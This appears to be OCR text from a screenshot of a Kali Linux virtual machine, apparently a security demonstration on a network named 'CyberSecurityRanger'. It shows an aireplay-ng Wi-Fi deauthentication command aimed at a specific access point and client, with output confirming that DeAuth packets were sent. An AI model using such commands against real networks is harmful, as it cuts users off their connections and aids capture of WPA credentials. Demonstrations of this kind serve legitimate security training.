 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:18
Restore Sess
Kali Linux
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# aireplay-ng -0 3 -a 9C:A2:F4:4F:51:61 -c C6:53:66:7B:A5:B7 wlan0
12:18:51 Waiting for beacon frame (BSSID: 9C:A2:F4:4F:51:61) on channel 11
12:18:51 Sending 64 directed DeAuth (code 7). STMAC: [C6:53:66:7B:A5:B7] [ 0|60 ACKs]
9C:A2:F4:4F:51:61 -4 0 775 14 0 11 270 WPA2 CCMP PSK CyberSecurityRanger
BSSID STATION PWR Rate Lost Frames Notes Probes
9C:A2:F4:4F:51:61 C6:53:66:7B:A5:B7 -4 0 - 1 63 154
Type here to search
26%
ENG
12:18
31/03/2023